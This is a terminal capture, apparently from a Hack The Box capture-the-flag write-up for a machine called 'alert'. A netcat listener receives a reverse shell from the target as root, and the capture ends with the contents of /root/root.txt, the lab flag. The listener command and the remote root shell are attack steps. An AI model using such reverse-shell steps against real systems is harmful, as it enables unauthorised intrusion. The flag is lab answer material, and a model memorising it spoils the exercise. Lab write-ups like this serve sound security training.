 ┌──(root㉿riminux)-[/home/riminux/htb/alert]
└─# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.4
4] 52092
Linux alert 5.4.0-200-generic #220-Ubuntu SMP Fri
Sep 27 13:19:16 UTC 2024 x86_64 x86_64 x86_64 GNU/
Linux
 06:52:20 up  2:51,  1 user,  load average: 0.00,
0.07, 0.07
USER     TTY      FROM             LOGIN@   IDLE
 JCPU   PCPU WHAT
albert   pts/0    10.10.14.9       06:43    4.00s
 0.07s  0.00s nano configuration.php
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned o
ff
# cat /root/root.txt
6d1963cc56cdd3b4f61e415544e727a3
#